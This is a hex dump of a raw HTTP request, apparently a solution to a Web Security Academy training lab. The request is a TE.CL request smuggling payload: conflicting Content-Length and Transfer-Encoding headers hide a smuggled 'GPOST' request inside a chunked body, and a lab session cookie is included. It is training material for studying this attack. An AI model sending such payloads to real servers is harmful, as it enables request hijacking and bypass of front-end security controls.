 Method Header: Hex Body: Hex Send
0 1 2 3 4 5 6 7 8 9 a b c d e f 0 1 2 3 4 5 6 7 8 9 a b c d e f
00000000 50 4f 53 54 20 68 74 74 70 73 3a 2f 2f 30 61 32 P O S T h t t p s : / / 0 a 2
00000010 35 30 30 37 33 30 33 34 31 62 34 66 62 38 32 33 5 0 0 7 3 0 3 4 1 b 4 f b 8 2 3
00000020 36 61 63 36 65 30 30 38 35 30 30 39 62 2e 77 65 6 a c 6 e 0 0 8 5 0 0 9 b . w e
00000030 62 2d 73 65 63 75 72 69 74 79 2d 61 63 61 64 65 b - s e c u r i t y - a c a d e
00000040 6d 79 2e 6e 65 74 2f 20 48 54 54 50 2f 31 2e 31 m y . n e t / H T T P / 1 . 1
00000050 0d 0a 68 6f 73 74 3a 20 30 61 32 35 30 30 37 33 h o s t : 0 a 2 5 0 0 7 3
00000060 30 33 34 31 62 34 66 62 38 32 33 36 61 63 36 65 0 3 4 1 b 4 f b 8 2 3 6 a c 6 e
00000070 30 30 38 35 30 30 39 62 2e 77 65 62 2d 73 65 63 0 0 8 5 0 0 9 b . w e b - s e c
00000080 75 72 69 74 79 2d 61 63 61 64 65 6d 79 2e 6e 65 u r i t y - a c a d e m y . n e
00000090 74 0d 0a 43 6f 6e 6e 65 63 74 69 6f 6e 3a 20 6b t C o n n e c t i o n : k
000000a0 65 65 70 2d 61 6c 69 76 65 0d 0a 43 6f 6e 74 65 e e p - a l i v e C o n t e
000000b0 6e 74 2d 54 79 70 65 3a 20 61 70 70 6c 69 63 61 n t - T y p e : a p p l i c a
000000c0 74 69 6f 6e 2f 78 2d 77 77 77 2d 66 6f 72 6d 2d t i o n / x - w w w - f o r m -
000000d0 75 72 6c 65 6e 63 6f 64 65 64 0d 0a 63 6f 6e 74 u r l e n c o d e d c o n t
000000e0 65 6e 74 2d 6c 65 6e 67 74 68 3a 20 34 0d 0a 54 e n t - l e n g t h : 4 T
000000f0 72 61 6e 73 66 65 72 2d 45 6e 63 6f 64 69 6e 67 r a n s f e r - E n c o d i n g
00000100 3a 20 63 68 75 6e 6b 65 64 0d 0a 43 6f 6f 6b 69 : c h u n k e d C o o k i
00000110 65 3a 20 73 65 73 73 69 6f 6e 3d 39 37 7a 31 36 e : s e s s i o n = 9 7 z 1 6
00000120 5a 78 61 46 61 30 6e 63 46 72 64 6a 46 46 35 66 Z x a F a 0 n c F r d j F F 5 f
00000130 36 77 46 5a 44 75 31 64 37 6d 35 0d 0a 0d 0a 6 w F Z D u 1 d 7 m 5
0 1 2 3 4 5 6 7 8 9 a b c d e f 0 1 2 3 4 5 6 7 8 9 a b c d e f
00000000 35 63 0d 0a 47 50 4f 53 54 20 2f 20 48 54 54 50 5 c G P O S T / H T T P
00000010 2f 31 2e 31 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 / 1 . 1 C o n t e n t - T y
00000020 70 65 3a 20 61 70 70 6c 69 63 61 74 69 6f 6e 2f p e : a p p l i c a t i o n /
00000030 78 2d 77 77 77 2d 66 6f 72 6d 2d 75 72 6c 65 6e x - w w w - f o r m - u r l e n
00000040 63 6f 64 65 64 0d 0a 43 6f 6e 74 65 6e 74 2d 4c c o d e d C o n t e n t - L
00000050 65 6e 67 74 68 3a 20 31 35 0d 0a 0d 0a 78 3d 31 e n g t h : 1 5 x = 1
00000060 0d 0a 30 0d 0a 0d 0a 0